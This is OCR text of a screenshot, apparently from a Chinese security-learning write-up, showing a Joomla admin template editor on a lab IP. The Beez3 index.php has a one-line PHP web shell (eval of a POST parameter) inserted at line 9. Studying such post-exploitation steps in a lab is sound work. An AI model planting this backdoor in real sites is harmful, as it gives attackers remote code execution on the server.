 Templates: Customise (Beez3)
不安全 | 192.168.1.110/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
System Users Menus Content Components Extensions Help test
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9 eval($_POST[whoami]);
10 // No direct access.
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 JLoader::import('joomla.filesystem.file');
16
17 // Check modules
18 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->countModules('position-8'));
19 $showbottom = ($this->countModules('position-9') or $this->countModules('position-10') or $this->countModules('position-11'));
20 $showleft = ($this->countModules('position-4') or $this->countModules('position-7') or $this->countModules('position-5'));
21
22 if ($showRightColumn === false && $showleft === false)
23 {
24 $showno = 0;
25 }
26
HACK学习呀
View Site 0 Visitors 1 Administrator 0 Messages Log out © 2021 test